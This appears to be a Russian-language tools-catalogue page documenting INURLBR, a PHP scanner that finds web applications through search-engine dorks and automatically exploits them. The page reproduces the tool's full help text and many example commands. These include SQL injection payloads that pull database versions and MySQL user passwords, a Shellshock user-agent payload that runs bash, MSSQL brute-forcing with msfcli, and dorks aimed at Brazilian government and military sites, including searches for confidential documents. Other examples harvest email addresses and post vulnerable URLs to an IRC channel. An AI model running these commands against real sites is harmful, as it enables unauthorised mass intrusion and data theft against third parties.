SCANNER - INURLBR

Описание SCANNER - INURLBR



INURLBR scanner создан для помощи хакерам / профессионалам в безопасности в их специфическом поиске. Инструмент написан на PHP и может быть запущен на различных дистрибутивах Linux. Кроме поиска, инструмент способен к автоматизированным методам эксплуатации. Сканер прост в использовании, но весьма функционален.

Инструмент INURLBR выполняет продвинутый поиск для обнаружения потенциально уязвимых веб-приложений (техника известна как Google Hacking), с различными опциями и поисковыми фильтрами этот инструмент абсорбирует мощь (24) + 6 специальных (глубокий веб) поисковых-машин.



Особую ценность инструмент заслуживает за то, что не только качественно ищет дорки, но и проводит проверку обнаруженных адресов, выводя те из них, которые показывают какие-либо ошибки при внедрении эксплойта.

Некоторые функции:

- Возможно генерировать IP диапазоны или random_ip и анализировать эти цели.

- Настраиваемые HTTP-HEADER, USER-AGET, URL-REFERENCE.

- Выполнение внешнего кода для эксплуатации конкретных целей.

- Генератор случайных дорков или файл с набором дорков.

- Опция для настройка прокси, список прокси из файла, http прокси, файл с http прокси.

- Настройка случайных временных прокси

- Возможно использовать случайные TOR ip.

- Отладка обработки url, http запросов, процесса irc.

- Возможно общения по irc, отправляя уязвимые url в чат-комнату.

- Возможно эксплуатация внедрения GET / POST => SQLI, LFI, LFD.

- Фильтрация и проверка на основе регулярных выражений.

- Извлечение email и url.

- Проверка на основе http кода.

- Поиск страниц, основываясь на файле со строками.

- Менеджер команд эксплойтов.

- Ограничение количества страниц в поисковых системах.

- Звуковой сигнал при обнаружении уязвимости.

- Использование текстового файла (а нерезультатов поиска) в качестве источника url для тестирования.

- Поиск определённых строк в возвращаемых значениях тестов.

- Проверка уязвимости shellshock.

- Проверка значений файла wordpress wp-config.php.

- Выполнения проверки в подпроцессах.

- Проверка ошибок синтаксиса баз данных и других программ.

- Кодирование данных в качестве родного параметра.

- Случайные хосты google.

- Сканирование портов.

- Проверка ошибок и величин:

[*]JAVA INFINITYDB, [*]ЛОКАЛЬНОЕ ВНЕДРЕНИЕ ФАЙЛОВ, [*]ZIMBRA MAIL, [*]ZEND FRAMEWORK,

[*]ОШИБКА MARIADB, [*]ОШИБКА MYSQL, [*]ОШИБКА JBOSSWEB, [*]ОШИБКА MICROSOFT,

[*]ОШИБКА ODBC, [*]ОШИБКА POSTGRESQL, [*]ОШИБКА JAVA INFINITYDB,[*]ОШИБКА PHP,

[*]CMS WORDPRESS, [*]ВЕБ ШЕЛЛ, [*]ОШИБКА JDBC, [*]ERROR ASP,

[*]ОШИБКА ORACLE, [*]ОШИБКА DB2, [*]JDBC CFM, [*]ОШИБКА LUA,

[*]НЕОПРЕДЕЛЁННАЯ ОШИБКА

Домашняя страница: https://github.com/googleinurl/SCANNER-INURLBR

Автор: Cleiton Pinheiro

Лицензия: ?

Справка по SCANNER - INURLBR

-h Вызов справки

--help Альтернативная команда для вызова справки.

--ajuda Вызов справки.

--info Информация о скрипте.

--update Обновление кода.

-q Выбор, какую поисковую машину вы хотите задействовать [1...24] / [e1..6]]:

[опции]:

1 - GOOGLE / (CSE) GENERIC RANDOM / API

2 - BING

3 - YAHOO BR

4 - ASK

5 - HAO123 BR

6 - GOOGLE (API)

7 - LYCOS

8 - UOL BR

9 - YAHOO US

10 - SAPO

11 - DMOZ

12 - GIGABLAST

13 - NEVER

14 - BAIDU BR

15 - YANDEX

16 - ZOO

17 - HOTBOT

18 - ZHONGSOU

19 - HKSEARCH

20 - EZILION

21 - SOGOU

22 - DUCK DUCK GO

23 - BOOROW

24 - GOOGLE(CSE) GENERIC RANDOM

----------------------------------------

СПЕЦИАЛЬНЫЕ ДВИЖКИ

----------------------------------------

e1 - TOR FIND

e2 - ELEPHANT

e3 - TORSEARCH

e4 - WIKILEAKS

e5 - OTN

e6 - EXPLOITS SHODAN

----------------------------------------

all — Все поисковые движки / без конкретных движков

По умолчанию: 1

Пример: -q {op}

Использование: -q 1

-q 5

Использование более чем одного движка: -q 1,2,5,6,11,24

Использование всех движков: -q all

--proxy Выберите, какой прокси вы хотите использовать для поискового движка:

Пример: --proxy {прокси:порт}

Использование: --proxy localhost:8118

--proxy socks5://googleinurl@localhost:9050

--proxy http://admin:12334@172.16.0.90:8080

--proxy-file Файл с прокси, которые будут использоваться в случайном порядке для поисковых движков.

Пример: --proxy-file {proxys}

Использование: --proxy-file proxys_list.txt

--time-proxy Установка времени, как часто менять прокси.

Пример: --time-proxy {секунды}

Использование: --time-proxy 10

--proxy-http-file Задаёт файл с url http прокси,

используемых для избежания капчи поисковых систем

Пример: --proxy-http-file {youfilehttp}

Использование: --proxy-http-file http_proxys.txt

--tor-random Включение функции TOR, каждое использование привязывается к уникальному IP.

-t Выбор типа валидации: op 1, 2, 3, 4, 5

[опции]:

1 - Первый тип использует дефолтные ошибки, анализируемые скриптом:

Устанавливается связь методом get для проверки эксплойта.

Демо: www.alvo.com.br/pasta/index.php?id={exploit}

2 - Второй метод пытается проверить ошибку, определённую: -a='VALUE_INSIDE_THE _TARGET'

Также устанавливается связь методом get.

Демо: www.alvo.com.br/pasta/index.php?id={exploit}

3 - Третий тип комбинирует первый и второй типы:

И, конечно же, устанавливает подключение методом get

Демо: www.target.com.br{exploit}

По умолчанию: 1

Пример: -t {op}

Использование: -t 1

4 - Четвёртый тип валидации основывается на файле и будет включен стандартными функциями сканера.

Значения из файла будут присоединены к целевым url.

- Установите вашу цель командой --target {http://target}

- Установите ваш файл командой -o {file}

Пояснение:

Примеры содержимого файла:

/admin/index.php?id=

/pag/index.php?id=

/brazil.php?new=

Демо:

www.target.com.br/admin/index.php?id={exploit}

www.target.com.br/pag/index.php?id={exploit}

www.target.com.br/brazil.php?new={exploit}

5 - (ПОИСК СТРАНИЦ) Пятый тип проверки основывается на содержимом файла,

Он будет задействован только при коде ответа целевого сервера 200, или если url, отправивший такой код, будет расценено как уязвимый.

- Установите вашу цель командой --target {http://target}

- Установите ваш файл командой -o {file}

Пояснение:

Примеры содержимого файла:

/admin/admin.php

/admin.asp

/admin.aspx

Демо:

www.target.com.br/admin/admin.php

www.target.com.br/admin.asp

www.target.com.br/admin.aspx

Подсказка: Если возвращён код 200 эти данные будут размещены в отдельном файле

ОШИБКИ ПО УМОЛЧАНИЮ:

[*]JAVA INFINITYDB, [*]ЛОКАЛЬНОЕ ВНЕДРЕНИЕ ФАЙЛОВ, [*]ZIMBRA MAIL, [*]ZEND FRAMEWORK,

[*]ОШИБКА MARIADB, [*]ОШИБКА MYSQL, [*]ОШИБКА JBOSSWEB, [*]ОШИБКА MICROSOFT,

[*]ОШИБКА ODBC, [*]ОШИБКА POSTGRESQL, [*]ОШИБКА JAVA INFINITYDB,[*]ОШИБКА PHP,

[*]CMS WORDPRESS, [*]SHELL WEB, [*]ОШИБКА JDBC, [*]ERROR ASP,

[*]ОШИБКА ORACLE, [*]ОШИБКА DB2, [*]JDBC CFM, [*]ОШИБКА LUA,

[*]НЕОПРЕДЕЛЁННАЯ ОШИБКА

--dork Определяет, какой дорк будет использовать поисковый движок.

Пример: --dork {dork}

Использование: --dork 'site:.gov.br inurl:php? id'

- Использование нескольких дорков:

Пример: --dork {[DORK]dork1[DORK]dork2[DORK]dork3}

Использование: --dork '[DORK]site:br[DORK]site:ar inurl:php[DORK]site:il inurl:asp'

--dork-file Настройка файла с дорками.

Пример: --dork-file {dork_file}

Использование: --dork-file 'dorks.txt'

--exploit-get Определяет, какой эксплойт будет внедрён через метод GET к каждому найденному URL.

Пример: --exploit-get {exploit_get}

Использование: --exploit-get "?'´%270x27;"

--exploit-post Определяет, какой эксплойт будет внедрён методом POST к каждому найденному URL.

Пример: --exploit-post {exploit_post}

Использование: --exploit-post 'field1=valor1&field2=valor2&field3=?´0x273exploit;&botao=ok'

--exploit-command Определяет, какой эксплойт/параметр будет выполнен в опции: --command-vul/ --command-all.

exploit-command будет определён по параметрам: --command-vul/ --command-all как _EXPLOIT_

Пример: --exploit-command '/admin/config.conf' --command-all 'curl -v _TARGET__EXPLOIT_'

_TARGET_ специфичный URL/ЦЕЛЬ полученные процессом

_EXPLOIT_ - это эксплойт/, параметр, установленный опцией --exploit-command.

Пример: --exploit-command {exploit-command}

Использование: --exploit-command '/admin/config.conf'

-a Указывает строку, которая будет использована в скрипте поиска:

Пример: -a {строка}

Использование: -a '<title>hello world</title>'

-d Определяет поведение скрипта op 1, 2, 3, 4, 5.

Пример: -d {op}

Использование: -d 1 /URL поисковой системы.

-d 2 /Показать все url.

-d 3 /Подробный запрос каждого URL.

-d 4 /Показать HTML каждого URL.

-d 5 /Детальный запрос всех URL.

-d 6 /Подробный PING - PONG irc.

-s Указание файла вывода, где будут сохранены уязвимые URL.

Пример: -s {файл}

Использование: -s your_file.txt

-o Ручное управление уязвимыми URL, которое вы хотите использовать из файла, без использования поисковой системы.

Пример: -o {файл_где_лежат_мои_url}

Использование: -o tests.txt

--persist Попыток, когда Google блокирует ваш поиск.

Скрипт пытается с дургим хостом google / по умолчанию = 4

Пример: --persist {количество_попыток}

Использование: --persist 7

--ifredirect Возвращает валидацию метода post REDIRECT_URL

Пример: --ifredirect {string_validation}

Использование: --ifredirect '/admin/painel.php'

-m Включает поиск email на заданных url.

-u Включает поиск по списку URL на указанном url.

--gc Включает проверку значений с google webcache.

--pr Постепенное сканирование, используется для установленных операторов (дорков),

осуществляет по одному за раз поиск дорков и проверку результатов.

--file-cookie Открыть файл куки.

--save-as Сохранить результат в конкретном месте.

--shellshock Исследовать уязвимость shellshock установкой вредоносного user-agent.

--popup Запуск --command all или vuln в параллельном терминале.

--cms-check Включает простую проверку, использует ли url / цель CMS.

--no-banner Удаляет банер приветствия скрипта.

--unique Фильтрует результаты по уникальным доменам.

--beep Издавать сигнал, когда найдена уязвимость.

--alexa-rank Показывать позицию alexa в результатах.

--robots Показать значения файла robots.txt.

--range Задать диапазон IP.

Пример: --range {range_start,rage_end}

Использование: --range '172.16.0.5#172.16.0.255'

--range-rand Установить количество случайных IP.

Пример: --range-rand {rand}

Использование: --range-rand '50'

--irc Отправка уязвимых на канал IRC / сервер.

Пример: --irc {server#channel}

Использование: --irc 'irc.rizon.net#inurlbrasil'

--http-header Установить HTTP заголовок.

Пример: --http-header {youemail}

Использование: --http-header 'HTTP/1.1 401 Unauthorized,WWW-Authenticate: Basic realm="Top Secret"'

--sedmail Отправка уязвимых на e-mail.

Пример: --sedmail {youemail}

Использование: --sedmail youemail@inurl.com.br

--delay Задержка между процессами повторного поиска.

Пример: --delay {секунд}

Использование: --delay 10

--time-out Таймаут до выхода процесса.

Пример: --time-out {секунд}

Использование: --time-out 10

--ifurl Фильтровать URL на основе их аргумента.

Пример: --ifurl {ifurl}

Использование: --ifurl index.php?id=

--ifcode Проверка результатов на основе возвращаемого http кода.

Пример: --ifcode {ifcode}

Использование: --ifcode 200

--ifemail Фильтровать E-mails на основе их аргументов.

Пример: --ifemail {file_where_my_emails_are}

Использование: --ifemail sp.gov.br

--url-reference Установка URL, с которой мы якобы пришли, в запросе, отправляемом цели.

Пример: --url-reference {url}

Использование: --url-reference http://target.com/admin/user/valid.php

--mp Ограничение количества страниц в поисковых системах.

Пример: --mp {limit}

Использование: --mp 50

--user-agent Установить user agent, используемый в запросах к цели.

Пример: --user-agent {agent}

Использование: --user-agent 'Mozilla/5.0 (X11; U; Linux i686) Gecko/20071127 Firefox/2.0.0.11'

Usage-exploit / SHELLSHOCK:

--user-agent '() { foo;};echo; /bin/bash -c "expr 299663299665 / 3; echo CMD:;id; echo END_CMD:;"'

Полная команда:

php inurlbr.php --dork '_YOU_DORK_' -s shellshock.txt --user-agent '_YOU_AGENT_XPL_SHELLSHOCK' -t 2 -a '99887766555'

--sall Сохранить все url, найденные сканером.

Пример: --sall {файл}

Использование: --sall your_file.txt

--command-vul Каждый найденный уязвимый URL будет передан в качестве параметра команде для выполнения.

Пример: --command-vul {команда}

Использование: --command-vul 'nmap sV -p 22,80,21 _TARGET_'

--command-vul './exploit.sh _TARGET_ output.txt'

--command-vul 'php miniexploit.php -t _TARGET_ -s output.txt'

--command-all Использовать эту команду для применения к КАЖДОМУ найденному URL.

Пример: --command-all {команда}

Использование: --command-all 'nmap sV -p 22,80,21 _TARGET_'

--command-all './exploit.sh _TARGET_ output.txt'

--command-all 'php miniexploit.php -t _TARGET_ -s output.txt'

[!] Где:

_TARGET_ будет заменена на найденный URL/цель, если пользователь

не введёт get, будет выполнен только домен.

_TARGETFULL_ заменит оригинальный найденный URL / цель.

_TARGETXPL_ будет заменено на оригинальный найденный URL / цель + EXPLOIT --exploit-get.

_TARGETIP_ возвращает ip найденного URL / цели.

_URI_ Возвращает относительный адрес URL / цели.

_RANDOM_ Случайная строка.

_PORT_ Захватывает порт текущего теста, с процессом --port-scan.

_EXPLOIT_ будет заменено на указанный аргумент команды --exploit-command.

exploit-command будет идентифицирована параметрами --command-vul/ --command-all как _EXPLOIT_

--replace Заменить значения в целемо URL.

Пример: --replace {старое_значение[INURL]новое_значение}

Использование: --replace 'index.php?id=[INURL]index.php?id=1666+and+(SELECT+user,Password+from+mysql.user+limit+0,1)=1'

--replace 'main.php?id=[INURL]main.php?id=1+and+substring(@@version,1,1)=1'

--replace 'index.aspx?id=[INURL]index.aspx?id=1%27´'

--remove Удаляет значения в целевом URL.

Пример: --remove {string}

Использование: --remove '/admin.php?id=0'

--regexp Using regular expression to validate his research, the value of the

Expression will be sought within the target/URL.

Пример: --regexp {regular_expression}

All Major Credit Cards:

Использование: --regexp '(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6011[0-9]{12}|3(?:0[0-5]|[68][0-9])[0-9]{11}|3[47][0-9]{13})'

IP адрес:

Использование: --regexp '((?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?))'

EMAIL:

Использование: --regexp '([\w\d\.\-\_]+)@([\w\d\.\_\-]+)'

---regexp-filter Использование регулярного выражения для фильтрации результатов поиска, значение

значение выражения будет искаться внутри цели/URL.

Пример: ---regexp-filter {регулярное_выражение}

EMAIL:

Использование: ---regexp-filter '([\w\d\.\-\_]+)@([\w\d\.\_\-]+)'

[!] Небольшой менеджер команд:

--exploit-cad Регистрация команды для использования внутри сканера.

Формат {TYPE_EXPLOIT}::{EXPLOIT_COMMAND}

Пример формата: NMAP::nmap -sV _TARGET_

Пример формата: EXPLOIT1::php xpl.php -t _TARGET_ -s output.txt

Использование: --exploit-cad 'NMAP::nmap -sV _TARGET_'

Замечание: Каждая зарегистрированная команда идентифицируется по id вашего массива.

Команды записываются в файле exploits.conf.

--exploit-all-id Выполнить команды, эксплойты, основываясь на id,

(all) — это запуск всех для каждой найденной цели в поисковой системе.

Пример: --exploit-all-id {id,id}

Использование: --exploit-all-id 1,2,8,22

--exploit-vul-id Выполнить команды, эксплойты, основываясь на id,

(vull) — это запуск только для целей, определённых как уязвимые.

Пример: --exploit-vul-id {id,id}

Использование: --exploit-vul-id 1,2,8,22

--exploit-list Список всех записанных команд в файле exploits.conf.

[!] Запуск подпроцессов:

--sub-file Подпроцесс выполняет внедрение

строк в URL, найденные поисковым движком, через GET или POST.

Пример: --sub-file {ваш_файл}

Использование: --sub-file exploits_get.txt

--sub-get определяет, как внедряется строка

--sub-file будет внедрять через GET.

Использование: --sub-get

--sub-post определяет, как внедряется строка

--sub-file будет внедрять через POST.

Использование: --sub-get

--sub-concat Устанавливает строки для добавления к

целевому хосту внутри процесса

Пример: --sub-concat {строка}

Использование: --sub-concat '/login.php'

--sub-cmd-vul Каждый найденный уязвимый URL внутри подпроцесса

будет выполнен в качестве параметра этой команды.

Пример: --sub-cmd-vul {команда}

Использование: --sub-cmd-vul 'nmap sV -p 22,80,21 _TARGET_'

--sub-cmd-vul './exploit.sh _TARGET_ output.txt'

--sub-cmd-vul 'php miniexploit.php -t _TARGET_ -s output.txt'

--sub-cmd-all Запускает команду для каждой найденной цели внутри области подпроцесса.

Пример: --sub-cmd-all {команда}

Использование: --sub-cmd-all 'nmap sV -p 22,80,21 _TARGET_'

--sub-cmd-all './exploit.sh _TARGET_ output.txt'

--sub-cmd-all 'php miniexploit.php -t _TARGET_ -s output.txt'

--port-scan Задаёт порты, которые будут проверены на октрытость.

Пример: --port-scan {порты}

Использование: --port-scan '22,21,23,3306'

--port-cmd Определяет команду, которая запускается при обнаружении открытого порта.

Пример: --port-cmd {команда}

Использование: --port-cmd './xpl _TARGETIP_:_PORT_'

--port-cmd './xpl _TARGETIP_/file.php?sqli=1'

--port-write Отправляет данные на порт.

Пример: --port-write {'value0','value1','value3'}

Использование: --port-write "'NICK nk_test','USER nk_test 8 * :_ola','JOIN #inurlbrasil','PRIVMSG #inurlbrasil : minha_msg'"

[!] Изменение значений, используемых с параметрами скрипта:

md5 Шифрование значений в md5.

Пример: md5({значение})

Использование: md5(102030)

Использование: --exploit-get 'user?id=md5(102030)'

base64 Шифрование значений в base64.

Пример: base64({значений})

Использование: base64(102030)

Использование: --exploit-get 'user?id=base64(102030)'

hex Шифрование значений в шестнадцатеричный формат.

Пример: hex({значений})

Использование: hex(102030)

Использование: --exploit-get 'user?id=hex(102030)'

hex Генерация случайных значений.

Пример: random({character_counter})

Использование: random(8)

Использование: --exploit-get 'user?id=random(8)'

Руководство по SCANNER - INURLBR

Страница man отсутствует.

Примеры запуска SCANNER - INURLBR

./inurlbr.php --dork 'inurl:php?id=' -s save.txt -q 1,6 -t 1 --exploit-get "?´'%270x27;" ./inurlbr.php --dork 'inurl:aspx?id=' -s save.txt -q 1,6 -t 1 --exploit-get "?´'%270x27;" ./inurlbr.php --dork 'site:br inurl:aspx (id|new)' -s save.txt -q 1,6 -t 1 --exploit-get "?´'%270x27;" ./inurlbr.php --dork 'index of wp-content/uploads' -s save.txt -q 1,6,2,4 -t 2 --exploit-get '?' -a 'Index of /wp-content/uploads' ./inurlbr.php --dork 'site:.mil.br intext:(confidencial) ext:pdf' -s save.txt -q 1,6 -t 2 --exploit-get '?' -a 'confidencial' ./inurlbr.php --dork 'site:.mil.br intext:(secreto) ext:pdf' -s save.txt -q 1,6 -t 2 --exploit-get '?' -a 'secreto' ./inurlbr.php --dork 'site:br inurl:aspx (id|new)' -s save.txt -q 1,6 -t 1 --exploit-get "?´'%270x27;" ./inurlbr.php --dork '.new.php?new id' -s save.txt -q 1,6,7,2,3 -t 1 --exploit-get '+UNION+ALL+SELECT+1,concat(0x3A3A4558504C4F49542D5355434553533A3A,@@version),3,4,5;' -a '::EXPLOIT-SUCESS::' ./inurlbr.php --dork 'new.php?id=' -s teste.txt --exploit-get ?´0x27 --command-vul 'nmap sV -p 22,80,21 _TARGET_' ./inurlbr.php --dork 'site:pt inurl:aspx (id|q)' -s bruteforce.txt --exploit-get ?´0x27 --command-vul 'msfcli auxiliary/scanner/mssql/mssql_login RHOST=_TARGETIP_ MSSQL_USER=inurlbr MSSQL_PASS_FILE=/home/pedr0/Documentos/passwords E' ./inurlbr.php --dork 'site:br inurl:id & inurl:php' -s get.txt --exploit-get "?´'%270x27;" --command-vul 'python ../sqlmap/sqlmap.py -u "_TARGETFULL_" --dbs' ./inurlbr.php --dork 'inurl:index.php?id=' -q 1,2,10 --exploit-get "'?´0x27'" -s report.txt --command-vul 'nmap -Pn -p 1-8080 --script http-enum --open _TARGET_' ./inurlbr.php --dork 'site:.gov.br email' -s reg.txt -q 1 --regexp '([\w\d\.\-\_]+)@([\w\d\.\_\-]+)' ./inurlbr.php --dork 'site:.gov.br email (gmail|yahoo|hotmail) ext:txt' -s emails.txt -m ./inurlbr.php --dork 'site:.gov.br email (gmail|yahoo|hotmail) ext:txt' -s urls.txt -u ./inurlbr.php --dork 'site:gov.bo' -s govs.txt --exploit-all-id 1,2,6 ./inurlbr.php --dork 'site:.uk' -s uk.txt --user-agent 'Mozilla/5.0 (compatible; U; ABrowse 0.6; Syllable) AppleWebKit/420+ (KHTML, like Gecko)' ./inurlbr.php --dork-file 'dorksSqli.txt' -s govs.txt --exploit-all-id 1,2,6 ./inurlbr.php --dork-file 'dorksSqli.txt' -s sqli.txt --exploit-all-id 1,2,6 --irc 'irc.rizon.net#inurlbrasil' ./inurlbr.php --dork 'inurl:"cgi-bin/login.cgi"' -s cgi.txt --ifurl 'cgi' --command-all 'php xplCGI.php _TARGET_' ./inurlbr.php --target 'http://target.com.br' -o cancat_file_urls_find.txt -s output.txt -t 4 ./inurlbr.php --target 'http://target.com.br' -o cancat_file_urls_find.txt -s output.txt -t 4 --exploit-get "?´'%270x27;" ./inurlbr.php --target 'http://target.com.br' -o cancat_file_urls_find.txt -s output.txt -t 4 --exploit-get "?pass=1234" -a '<title>hello! admin</title>' ./inurlbr.php --target 'http://target.com.br' -o cancat_file_urls_find_valid_cod-200.txt -s output.txt -t 5 ./inurlbr.php --range '200.20.10.1,200.20.10.255' -s output.txt --command-all 'php roteador.php _TARGETIP_' ./inurlbr.php --range-rad '1500' -s output.txt --command-all 'php roteador.php _TARGETIP_' ./inurlbr.php --dork-rad '20' -s output.txt --exploit-get "?´'%270x27;" -q 1,2,6,4,5,9,7,8 ./inurlbr.php --dork-rad '20' -s output.txt --exploit-get "?´'%270x27;" -q 1,2,6,4,5,9,7,8 --pr ./inurlbr.php --dork-file 'dorksCGI.txt' -s output.txt -q 1,2,6,4,5,9,7,8 --pr --shellshock ./inurlbr.php --dork-file 'dorks_Wordpress_revslider.txt' -s output.txt -q 1,2,6,4,5,9,7,8 --sub-file 'xpls_Arbitrary_File_Download.txt'

Установка SCANNER - INURLBR

Установка в Kali Linux

sudo apt-get install curl libcurl3 libcurl3-dev php php-cli php-curl git clone https://github.com/googleinurl/SCANNER-INURLBR.git inurlbr cd inurlbr/ chmod +x inurlbr.php ./inurlbr.php

Установка в BlackArch

Программа предустановлена в BlackArch.

Информация об установке в другие операционные системы будет добавлена позже.

Скриншоты SCANNER - INURLBR

Инструкции по SCANNER - INURLBR

Ссылки на инструкции будут добавлены позже.

Comments are Closed